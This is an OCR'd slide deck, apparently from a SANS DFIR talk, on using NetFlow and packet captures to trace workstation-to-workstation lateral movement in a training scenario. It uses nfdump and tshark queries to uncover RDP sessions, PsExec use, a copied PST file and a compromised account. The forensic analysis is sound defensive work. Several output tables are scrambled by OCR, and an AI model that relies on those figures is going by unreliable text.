

### Network Forensics Using Artifacts of Communication

Phil Hagen @PhilHagen

#### SANS DFIR

# Why Network Forensics?

• Useful in several capacities:

- Supplement existing system-based findings
- Identify systems worth examining
- As the only investigative medium
- Could be the chicken, the egg, or the frying pan!
  - Without a plan: just the fire...

## **Preferred Approach**

 Ideally, use established norms as baseline to find anomalous patterns







# Using a "Blind" approach

- Workstation-to-workstation (w2w) communications
- Large transfers, odd clock times for activity, "suspicious" destination IPs
- Might be able to hone approach through admin/user interviews



# **Constraints for This Presentation**

- Focusing on lateral w2w lateral activity
- Identify servers to be ruled out
  - Domain controller RSYDOW: 10.3.58.4
  - DMZ: 10.3.16.0/24
    - Web server: 10.3.16.3
    - Web proxy: 10.3.16.11



## Sources of Network Evidence

Seek "Artifacts of Communication"

- NetFlow!
- pcap files
- Router/firewall logs
- IDS logs
- Centralized Windows logging (Native, Splunk, SIEM, etc)



### Lateral Spread: ID w2w Sessions

• Find w2w communications with nfdump

| $ \$ nfdump -r nfcapd.201204021752 -O bytes -A srcip,dstip \                           |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| -o 'fmt:%sa %da' 'src ip 10.3.58.5 and dst net 10.3.0.0/15 and                         |  |  |  |  |  |  |  |
| not (ip 10.3.58.4 or net 10.3.16.0/24)'                                                |  |  |  |  |  |  |  |
| Src IP Addr Dst IP Addr Bytes                                                          |  |  |  |  |  |  |  |
| 10.3.58.5 10.3.58.7 72.9 M                                                             |  |  |  |  |  |  |  |
| 10.3.58.5 10.3.58.6 10.5 M                                                             |  |  |  |  |  |  |  |
| 10.3.58.5 10.3.58.9 4.2 M                                                              |  |  |  |  |  |  |  |
| 10.3.58.5 10.3.58.255 200707                                                           |  |  |  |  |  |  |  |
| 10.3.58.5 10.3.58.1 920                                                                |  |  |  |  |  |  |  |
| Summary: total flows: 2344, total bytes: 87.8 M, total packets: 104854, avg bps: 2084, |  |  |  |  |  |  |  |
| avg pps: 0, avg bpp: 837                                                               |  |  |  |  |  |  |  |
| Time window: 2012-04-02 21:52:19 - 2012-04-06 19:28:02                                 |  |  |  |  |  |  |  |
| Total flows processed: 149367, Blocks skipped: 0, Bytes read: 7767288                  |  |  |  |  |  |  |  |
| Sys: 0.004s flows/second: 37341750.0 Wall: 0.007s flows/second: 18928779.6             |  |  |  |  |  |  |  |



## Identify w2w Sessions of Interest

#### 10.3.58.5 <-> 10.3.58.255: 200,707 b

Local broadcast traffic - common with SMB and other protocols

| 10 | .3  | .58 | 5 | <-> | 10 | .3  | .58 | .1: |  |
|----|-----|-----|---|-----|----|-----|-----|-----|--|
|    | ••• |     |   |     |    | • • |     | • • |  |

920 b

72.9 M 10.5 M

4.2 M

• Default gateway?

| 10.3 | .58.5 | <-> | 10.3.58.7: |
|------|-------|-----|------------|
| 10.3 | .58.5 | <-> | 10.3.58.6: |
| 10.3 | .58.5 | <-> | 10.3.58.9: |

• Worth further examination!!



## Lateral Spread: Single Host Pair

### Periods of activity between 10.3.58.5 and 10.3.58.7

| \$ nfdump -b -r nfcapd.201204021752 -O tstart \<br>-o 'fmt:%ts %te %pr %sap %dap' 'ip 10.3.58.5 and ip 10.3.58.7' |                         |                        |                  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------|------------------------|------------------|--|--|--|--|--|--|
| Date first seen                                                                                                   | Date last seen          | Proto Src IP Addr:Port | Dst IP Addr:Port |  |  |  |  |  |  |
| 2012-04-03 17:49:28.574                                                                                           | 2012-04-03 17:49:31.573 | TCP 10.3.58.5:445      | 10.3.58.7:3489   |  |  |  |  |  |  |
| 2012-04-03 17:49:28.576                                                                                           | 2012-04-03 17:49:28.589 | TCP 10.3.58.5:139      | 10.3.58.7:3490   |  |  |  |  |  |  |
| 2012-04-03 17:49:28.589                                                                                           | 2012-04-03 17:49:28.591 | TCP 10.3.58.5:139      | 10.3.58.7:3491   |  |  |  |  |  |  |
| 2012-04-03 17:49:28.593                                                                                           | 2012-04-06 19:22:45.673 | UDP 10.3.58.5:137      | 10.3.58.7:137    |  |  |  |  |  |  |
| 2012-04-03 17:49:28.596                                                                                           | 2012-04-03 17:49:31.250 | TCP 10.3.58.5:139      | 10.3.58.7:3492   |  |  |  |  |  |  |
| 2012-04-03 17:50:40.146                                                                                           | 2012-04-03 17:50:43.163 | TCP 10.3.58.5:445      | 10.3.58.7:3504   |  |  |  |  |  |  |
| 2012-04-03 17:50:40.148                                                                                           | 2012-04-03 17:50:40.179 | TCP 10.3.58.5:139      | 10.3.58.7:3505   |  |  |  |  |  |  |
| 2012-04-03 17:50:40.169                                                                                           | 2012-04-03 17:50:40.200 | TCP 10.3.58.5:139      | 10.3.58.7:3506   |  |  |  |  |  |  |
| 2012-04-03 17:50:40.210                                                                                           | 2012-04-03 17:55:36.438 | TCP 10.3.58.5:139      | 10.3.58.7:3508   |  |  |  |  |  |  |
| 2012-04-03 18:31:40.348                                                                                           | 2012-04-03 18:32:09.309 | TCP 10.3.58.5:445      | 10.3.58.7:4412   |  |  |  |  |  |  |
| 2012-04-03 18:34:10.128                                                                                           | 2012-04-03 18:34:17.119 | TCP 10.3.58.5:445      | 10.3.58.7:4434   |  |  |  |  |  |  |
|                                                                                                    |                         |                        |                  |  |  |  |  |  |  |

550 flows!



## Lateral Spread: Characterize

• w2w communications include:

- TCP/3389 (RDP?)
- TCP/445, TCP/139, UDP/137 (SMB?)
- TCP/80 (HTTP?)
- ICMP (ECHO REQUEST, ECHO REPLY)
- High volume tells us where to focus
- Low volume might tell us about attacker's intent/capabilities/etc.



### **RDP Traffic: Timing and Nature**

f nfdump -b -r nfcapd.201204021752 -O tstart  $\setminus$ -o 'fmt:%ts %td %sap %dap %ipkt %opkt %ibyt %obyt' \ 'ip 10.3.58.5 and ip 10.3.58.7 and port 3389' Date first seen Duration SrcIPAddr: Port DstIPAddr: Port InPkt OutPkt InByte OutByte 2012-04-03 22:08:22 18.866 10.3.58.5:3389 10.3.58.7:3854 13 1941 1789 8 334128 2012-04-03 22:08:43 2101.540 10.3.58.5:3389 10.3.58.7:3878 5361 8723 8.4 M 2012-04-04 02:17:36 13.346 10.3.58.5:3389 10.3.58.7:3406 8 1941 1789 13 2012-04-04 02:18:24 4.762 10.3.58.5:3389 10.3.58.7:3429 8 13 1941 1789 2012-04-04 02:18:30 968.607 10.3.58.5:3389 10.3.58.7:3453 2642 1568 1.8 M 103170 2012-04-04 16:37:08 1.876 10.3.58.5:50194 10.3.58.7:3389 5 5 268 241 48.609 10.3.58.5:50195 10.3.58.7:3389 2012-04-04 16:37:12 16145 49775 180 189 2012-04-04 16:39:05 1.027 10.3.58.5:50202 10.3.58.7:3389 152 138 3 3 2012-04-04 16:39:08 1.015 10.3.58.5:50203 10.3.58.7:3389 3 3 152 138 2012-04-04 16:39:51 2.280 10.3.58.5:50207 10.3.58.7:3389 5 5 268 241 2012-04-04 16:39:55 1262.328 10.3.58.5:50208 10.3.58.7:3389 7024 12926 378341 2012-04-06 19:05:44 2.063 10.3.58.5:61483 10.3.58.7:3389 268 5 5 241 185.512 10.3.58.5:61496 10.3.58.7:3389 2012-04-06 19:05:47 400 24604 104047 427 Summary: total flows: 26, total bytes: 20.6 M, total packets: 39545, avg bps: 663, avg pps: 0, avg bpp: 521 Time window: 2012-04-02 21:52:19 - 2012-04-06 19:28:02 Total flows processed: 149367, Blocks skipped: 0, Bytes read: 7767288 Sys: 0.004s flows/second: 37341750.0 Wall: 0.006s flows/second: 23529773.2



## **RDP Traffic: Intelligence Gained**

Successful w2w RDP Activity

• Attacker accessed other workstation(s) via w2w RDP

First RDP with 10.3.58.5 was from 10.3.58.7

• Affects timeline of incident

10.3.58.5 later RDP'ed to 10.3.58.7

• Attacker changed plan? Lost original foothold? Changed personnel?

Short/small sessions between longer/larger ones

• Possible tool mark from attacker's software kit? Attacker procedures?



### SMB Traffic: Timing and Volume

| \$ nfdump -b -N -O ts     | tart -   | r nfcapd     | .20120402   | 21752 \    |              |            |
|---------------------------|----------|--------------|-------------|------------|--------------|------------|
| -o 'fmt:%ts %ibyt         | %obyt'   | $\mathbf{N}$ |             |            |              |            |
| 'ip 10.3.58.5 and         | ip 10.   | 3.58.7 a     | nd proto    | tcp and    | port 139'    |            |
| Date first seen           | In Byte  | Out Byte     |             |            |              |            |
| 2012-04-03 17:49:28.576   | 140      | 252          |             |            |              |            |
| 2012-04-03 17:49:28.589   | 140      | 252          |             |            |              |            |
| 2012-04-03 17:49:28.596   | 1046     | 1147         |             |            |              |            |
|                           |          |              |             |            |              |            |
| 2012-04-06 19:22:45.647   | 140      | 252          |             |            |              |            |
| 2012-04-06 19:22:45.665   | 140      | 252          |             |            |              |            |
| 2012-04-06 19:22:45.675   | 25703    | 26541        |             |            |              |            |
| Summary: total flows: 62, | total b  | oytes: 6444  | 12320, tota | l packets: | 80666, avg b | ops: 1946, |
| avg pps: 0, avg bpp: 798  |          |              |             |            |              |            |
| Time window: 2012-04-02 2 | 21:52:19 | - 2012-04    | -06 19:28:0 | )2         |              |            |
| Total flows processed: 14 | 19367, в | Locks skipp  | ped: 0, Byt | es read: 7 | 767288       |            |
| Sys: 0.008s flows/second: | 186708   | 75.0 Wall:   | 0.008s flo  | ws/second: | 18518100.7   |            |

### A Script is Worth 0x3e8 Shell Commands...



\$ nfdump -q -b -N -O tstart -r nfcapd.201204021752 \
 -o 'fmt:%ts %td %ibyt %obyt' \
 'ip 10.3.58.5 and ip 10.3.58.7 and proto tcp and port 139' | \
 histomagic.py > ~/output.csv

```
$ cat ~/output.csv
2012-04-03 17:49:00,2977
2012-04-03 17:50:00,1390
2012-04-03 17:51:00,606
...
2012-04-06 19:20:00,0
2012-04-06 19:21:00,0
2012-04-06 19:22:00,53028
```



### Visualized Transfer over Time



#### Start: 2012-04-04 18:50:25.039 Duration: ~48.1 hrs 10.3.58.5:139 <-> 10.3.58.7:3820





### SMB: Files (and Pipes!) Accessed

| \$ 1  | csha                        | ark - | -n | -r : | 10.  | 3.5   | 8.5-  | -10.3.58.7_tcp139.pcap -T fields $\$                       |  |
|-------|-----------------------------|-------|----|------|------|-------|-------|------------------------------------------------------------|--|
|       | -e frame.time -e smb.file \ |       |    |      |      |       |       |                                                            |  |
|       | -Y '                        | smb.  | cm | d == | = 0  | xa2   | and   | d !smb.fid and smb.file'   sort   uniq                     |  |
| Apr   | 4,                          | 2012  | 18 | :51: | 07.9 | 98412 | 20000 | 0 \\PSEXESVC.EXE                                           |  |
| Apr   | 4,                          | 2012  | 18 | :51: | 08.9 | 9968  | 57000 | 0 \\svcctl                                                 |  |
| Apr   | 4,                          | 2012  | 18 | :51: | 09.( | 02138 | 87000 | 0 \\psexecsvc                                              |  |
| Apr   | 4,                          | 2012  | 18 | :51: | 09.( | 03034 | 45000 | 0 \\psexecsvc-WKS-WINXP32BIT-2376-stdin                    |  |
| Apr   | 4,                          | 2012  | 18 | :51: | 09.( | 0314: | 17000 | 0 \\psexecsvc-WKS-WINXP32BIT-2376-stdout                   |  |
| Apr   | 4,                          | 2012  | 18 | :51: | 09.( | 0323  | 73000 | 0 \\psexecsvc-WKS-WINXP32BIT-2376-stderr                   |  |
| • • • |                             |       |    |      |      |       |       |                                                            |  |
| Apr   | 5,                          | 2012  | 15 | :37: | 22.8 | 83072 | 28000 | 0 \\Desktop.ini                                            |  |
| Apr   | 5,                          | 2012  | 15 | :37: | 22.8 | 8361  | 63000 | 0 \\Desktop.ini                                            |  |
| Apr   | 5,                          | 2012  | 15 | :42: | 53.0 | 6165( | 02000 | <pre>\\users\\nromanoff\\documents\\outlook files\</pre>   |  |
|       |                             |       |    |      |      |       |       | \nromanoff@stark-research-labs.com.ps                      |  |
| Apr   | 5,                          | 2012  | 15 | :42: | 53.0 | 6455: | 13000 | <pre>\\users\\nromanoff\\documents\\outlook files\</pre>   |  |
|       |                             |       |    |      |      |       |       | \nromanoff@stark-research-labs.com.pst                     |  |
| Apr   | 5,                          | 2012  | 15 | :42: | 54.( | 6605' | 75000 | <pre>\\users\\nromanoff\\documents\\outlook files\</pre>   |  |
|       |                             |       |    |      |      |       |       | \nromanoff@stark-research-labs.com.pst                     |  |
| Apr   | 5,                          | 2012  | 15 | :47: | 13.3 | 1373! | 52000 | <pre>\\users\\nromanoff\\documents\\outlook files\</pre>   |  |
|       |                             |       |    |      |      |       |       | \nromanoff@stark-research-labs.com.pst                     |  |
| Apr   | 5,                          | 2012  | 15 | :47: | 13.3 | 18289 | 90000 | <pre>0 \\users\\nromanoff\\documents\\outlook files\</pre> |  |
|       |                             |       |    |      |      |       |       | \nromanoff@stark-research-labs.com.ps                      |  |


Successful open

~56MB file size

MACB values @

time of capture

### SMB: How Big was that PST?

| No. | Time                         | Source    | Destination | Protocol | Length Info                   |
|-----|------------------------------|-----------|-------------|----------|-------------------------------|
| /53 | 1 2012-04-05 15:42:53.010502 | 10.3.58.7 | 10.3.58.5   | SMB      | 300 NI Create AndX Request, F |
| 753 | 2 2012-04-05 15:42:53.635447 | 10.3.58.5 | 10.3.58.7   | SMB      | 193 NT Create AndX Response,  |
| 753 | 3 2012-04-05 15:42:53.637099 | 10.3.58.7 | 10.3.58.5   | SMB      | 130 Trans2 Request, QUERY_FIL |
| 753 | 4 2012-04-05 15:42:53.637548 | 10.3.58.5 | 10.3.58.7   | SMB      | 126 Trans2 Response, FID: 0x8 |
| 753 | 5 2012-04-05 15:42:53.640860 | 10.3.58.7 | 10.3.58.5   | SMB      | 117 Read AndX Request, FID: 0 |
| 753 | 5 2012-04-05 15:42:53.643055 | 10.3.58.5 | 10.3.58.7   | SMB      | 630 Read AndX Response, FID:  |
| 752 |                              | 30 0 50 7 | 30 5 50 5   | CHD -    | DOD NT CLIER ALLAY DEDUCE F   |

Create action: The file existed and was opened (1) Created: Nov 10, 2010 11:03:57.010540000 GMT Last Access: Nov 10, 2010 11:03:57.010540000 GMT Last Write: Apr 5, 2012 15:31:25.421944800 GMT Change: Apr 5, 2012 15:31:25.421944800 GMT

File Attributes: 0x00002020 Allocation Size: 59445248

End Of File: 59442176

File Type: Disk file or directory (A)

\$ nfdump -b -O tstart -r nfcapd.201204021752 \

'ip 10.3.58.5 and ip 10.3.58.7 and proto tcp and port 139' Date first seen Duration Proto Src IP Addr:Port Dst IP Addr:Port Out Pkt In Pkt Out Byte In Byte Flows 2012-04-04 18:50:25.039 173337.220 TCP 10.3.58.5:139 <-> 10.3.58.7:3820 32196 47095 2.1 M 61.6 M 2



### SMB: User Accounts Used

| $ tshark -n -r 10.3.58.5-10.3.58.7_tcp139.pcap -T fields \$ |     |      |           |           |       |       |        |                       |
|-------------------------------------------------------------|-----|------|-----------|-----------|-------|-------|--------|-----------------------|
| -                                                           | e f | rame | .time -e  | ntlmssp   | .auth | . dom | ain -e | ntlmssp.auth.username |
| - ]                                                         | Y ' | ntlm | ssp.autł  | n.usernam | e'    |       |        |                       |
| Apr                                                         | 4,  | 2012 | 18:50:25. | 114751000 | NU    | JLL   | NULL   |                       |
| Apr                                                         | 4,  | 2012 | 18:50:25. | 176886000 | sl    | nield | base   | vibranium             |
| Apr                                                         | 5,  | 2012 | 13:35:16. | 895499000 | NU    | JLL   | NULL   |                       |
| Apr                                                         | 5,  | 2012 | 15:37:06. | 547868000 | NU    | JLL   | NULL   |                       |
| Apr                                                         | 5,  | 2012 | 15:37:22. | 571220000 | NU    | JLL   | NULL   |                       |

- Confirmed account compromise
- Time frame coincides with large transfer



### HTTP: Workstation-to-Workstation?

\$ nfdump -r nfcapd.201204021752 'ip 10.3.58.5 and ip 10.3.58.7 and proto tcp and port 80'

| Date first  | seen              | Duration   | Proto   | SrcIPAddr:Port      | DstIPAddr:Port   | Pkts   | Bytes   | Flows  |
|-------------|-------------------|------------|---------|---------------------|------------------|--------|---------|--------|
| 2012-04-03  | 21:13:01          | 0.022      | TCP     | 10.3.58.5:80 ->     | 10.3.58.7:3304   | 4      | 279     | 1      |
| 2012-04-03  | 21:13:01          | 0.022      | TCP     | 10.3.58.7:3304 ->   | 10.3.58.5:80     | 5      | 371     | 1      |
| 2012-04-03  | 21:14:05          | 0.017      | TCP     | 10.3.58.5:80 ->     | 10.3.58.7:3318   | 4      | 249     | 1      |
| 2012-04-03  | 21:14:05          | 0.017      | TCP     | 10.3.58.7:3318 ->   | 10.3.58.5:80     | 5      | 371     | 1      |
| Summary: to | tal flows         | s: 4, tota | al byte | es: 1270, total pac | kets: 18, avg br | ps: 1  | 59, avç | g pps: |
| 0, avg bpp: | 70                |            |         |                     |                  |        |         |        |
| Time window | <b>7:</b> 2012-04 | 4-02 21:52 | 2:19 -  | 2012-04-06 19:28:0  | 2                |        |         |        |
| Total flows | processe          | ed: 14936  | 7, Bloc | cks skipped: 0, Byt | es read: 7767288 | 8      |         |        |
| Sys: 0.004s | s flows/se        | econd: 373 | 341750  | .0 Wall: 0.007s flo | ws/second: 19258 | 8251.7 | 7       |        |

## HTTP: Needs to be Characterized with Content



| 1 2012-04              | -03 21:13:01.652227 | 10.3.58.7 | 10.3.58.5 | ТСР  | 62 opsession-srvr > http [SYM  |
|------------------------|---------------------|-----------|-----------|------|--------------------------------|
| 2 2012-04              | -03 21:13:01.657258 | 10.3.58.5 | 10.3.58.7 | ТСР  | 62 http > opsession-srvr [SYM  |
| 3 2012-04              | -03 21:13:01.657415 | 10.3.58.7 | 10.3.58.5 | ТСР  | 60 opsession-srvr > http [ACH  |
